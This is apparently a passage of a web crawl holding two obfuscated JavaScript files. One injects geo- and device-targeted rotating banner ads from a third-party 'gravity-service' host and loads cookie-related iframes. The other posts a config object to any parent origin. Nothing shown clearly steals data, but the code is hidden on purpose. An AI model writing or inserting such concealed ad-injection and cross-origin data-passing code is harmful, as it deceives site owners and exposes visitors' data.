_0x41de9a=JSON['parse'](_0x331800['split']('=')[0x1])['cC'],_0x26046f=window[_0x4f884f(0x1e9)]<=0x300?_0x4f884f(0x1d9):_0x4f884f(0x1e2);if(!_0x9e2930[_0x1d5b01]||!_0x9e2930[_0x1d5b01][_0x4f884f(0x1c9)]||!_0x9e2930[_0x1d5b01][_0x4f884f(0x1c9)][_0x4f884f(0x1c0)](_0x26046f))return;if(_0x1932fc=_0x1932fc[_0x4f884f(0x201)](_0x442106=>{const _0x549edd=_0x4f884f,_0x2b3dc0=_0x442106['countries'][_0x549edd(0x1ff)][_0x549edd(0x201)](_0x542bf6=>_0x542bf6===_0x41de9a),_0x546fb3=_0x442106[_0x549edd(0x1ea)]['exclude'][_0x549edd(0x201)](_0x1771c2=>_0x1771c2===_0x41de9a);return(_0x442106[_0x549edd(0x1ea)]['include']['length']<=0x0||_0x2b3dc0['length']>0x0)&&0x0===_0x546fb3['length'];}),_0x1932fc[_0x4f884f(0x1d5)]<=0x0)return;let _0x50dfb7=0x0;const _0xaa1fed=document[_0x4f884f(0x1e0)](_0x1d5b01),_0x4da394=document[_0x4f884f(0x1cb)]('a');function _0x406451(){const _0x4af2d1=_0x4f884f;_0x4da394[_0x4af2d1(0x1bd)][_0x50dfb7]['style'][_0x4af2d1(0x1f5)]=_0x4af2d1(0x1bc),_0x50dfb7=(_0x50dfb7+0x1)%_0x4da394[_0x4af2d1(0x1bd)][_0x4af2d1(0x1d5)],_0x4da394['children'][_0x50dfb7][_0x4af2d1(0x1f0)][_0x4af2d1(0x1f5)]=_0x4af2d1(0x1c4);}_0x4da394[_0x4f884f(0x1f3)]='_blank',_0x4da394[_0x4f884f(0x1f0)][_0x4f884f(0x1f5)]=_0x4f884f(0x1e5),_0x4da394[_0x4f884f(0x1f0)][_0x4f884f(0x1c3)]=_0x4f884f(0x1f6),_0x4da394[_0x4f884f(0x1f0)][_0x4f884f(0x1fd)]='center',_0x4da394['style'][_0x4f884f(0x1e3)]=_0x4f884f(0x1e1),_0x4da394['style'][_0x4f884f(0x1e8)]=_0x4f884f(0x1e1),_0x4da394[_0x4f884f(0x1f0)][_0x4f884f(0x1db)]='none',_0x1932fc[_0x4f884f(0x1cc)]((_0x2bfceb,_0x4065b4)=>{const _0x1fadaf=_0x4f884f;_0x4da394[_0x1fadaf(0x1f9)]+=_0x1fadaf(0x1e6)+_0x2bfceb[_0x1fadaf(0x1cd)]+'\x22/>',_0x4da394[_0x1fadaf(0x1f1)]=_0x2bfceb['link'],_0x4da394['children'][_0x1fadaf(0x1d5)]>0x0&&(_0x4da394[_0x1fadaf(0x1bd)][0x0][_0x1fadaf(0x1f0)][_0x1fadaf(0x1f5)]=0x0===_0x4065b4?_0x1fadaf(0x1c4):_0x1fadaf(0x1bc),_0x4da394[_0x1fadaf(0x1bd)][0x0][_0x1fadaf(0x1f0)][_0x1fadaf(0x1f8)]=_0x1fadaf(0x1e1),_0x4da394[_0x1fadaf(0x1bd)][0x0][_0x1fadaf(0x1f0)][_0x1fadaf(0x1ec)]=_0x1fadaf(0x1e1));}),_0xaa1fed[_0x4f884f(0x1f2)](_0x4da394),_0x406451(),setInterval(_0x406451,0x2710);}}),_0xb1bff0[_0x27a1f2(0x1d4)]());});}'loading'==document[_0x5e8de6(0x200)]?document[_0x5e8de6(0x1df)](_0x5e8de6(0x1e4),async function(){const _0x524c22=_0x5e8de6;_0x36a226(_0x524c22(0x1ee)),_0x36a226(_0x524c22(0x1f7));}):(_0x36a226(_0x5e8de6(0x1ee)),_0x36a226(_0x5e8de6(0x1f7)));})()));function a4_0x2370(_0x552f70,_0x1b9ac8){const _0x5e288a=a4_0x5e28();return a4_0x2370=function(_0x237052,_0x27ba41){_0x237052=_0x237052-0x1bb;let _0x55b308=_0x5e288a[_0x237052];return _0x55b308;},a4_0x2370(_0x552f70,_0x1b9ac8);}function a4_0x5e28(){const _0x3ecc44=['left','border','addEventListener','querySelector','100%','desktop','width','DOMContentLoaded','flex','<img\x20src=\x22','pop','height','innerWidth','countries','split','maxHeight','pathname','gravity-service.n10.xyz','shift','style','href','appendChild','target','Gravity\x20service','display','center','neo7x.com','maxWidth','innerHTML','808767qnxqNA','-999','2211606qYmwUq','alignItems','src','include','readyState','filter','campaigns','zIndex','45VIVTgd','none','children','76606nmtsLd','parse','includes','fixed','/?deposit=','justifyContent','block','find','title','0px','message','devices','top','createElement','forEach','image','location','origin','accepted','data','1836416mCtBKk','12GZjmev','remove','length','44989MvEXhL','1786468ycvjNq','938265WPjPJE','mobile','cookie','textDecoration','iframe'];a4_0x5e28=function(){return _0x3ecc44;};return a4_0x5e28();}

--- FILE ---
content_type: application/javascript
request_url: https://gravity-service.n10.xyz/assets/js/cookie-deposit.min.js
body_size: 47
content:
var a6_0x41b605=a6_0x1587;function a6_0x365a(){var _0x268cc4=['38647rpHMKN','1172132mpYCyE','4680595rZuVwT','get','location','postMessage','parent','2745426zirbUn','searchParams','632IxScSB','12321QEYmAs','4776awFxcj','1005SfrKHO','4729820XwbexA','1VsPXDp'];a6_0x365a=function(){return _0x268cc4;};return a6_0x365a();}function a6_0x1587(_0x52d591,_0x26b8bf){var _0x365abc=a6_0x365a();return a6_0x1587=function(_0x15878e,_0x33f191){_0x15878e=_0x15878e-0xb3;var _0x1fee47=_0x365abc[_0x15878e];return _0x1fee47;},a6_0x1587(_0x52d591,_0x26b8bf);}(function(_0x39bba9,_0x2fa8c5){var _0x57918f=a6_0x1587,_0x26fc38=_0x39bba9();while(!![]){try{var _0x31e6cc=-parseInt(_0x57918f(0xb9))/0x1*(-parseInt(_0x57918f(0xbb))/0x2)+parseInt(_0x57918f(0xb7))/0x3*(-parseInt(_0x57918f(0xb6))/0x4)+parseInt(_0x57918f(0xbc))/0x5+-parseInt(_0x57918f(0xc1))/0x6+-parseInt(_0x57918f(0xba))/0x7*(-parseInt(_0x57918f(0xb4))/0x8)+parseInt(_0x57918f(0xb5))/0x9+-parseInt(_0x57918f(0xb8))/0xa;if(_0x31e6cc===_0x2fa8c5)break;else _0x26fc38['push'](_0x26fc38['shift']());}catch(_0x425d1a){_0x26fc38['push'](_0x26fc38['shift']());}}}(a6_0x365a,0x999b2),new URL(window[a6_0x41b605(0xbe)]['href'])[a6_0x41b605(0xb3)][a6_0x41b605(0xbd)]('deposit')&&window[a6_0x41b605(0xc0)][a6_0x41b605(0xbf)](JSON['stringify'](config),'*'));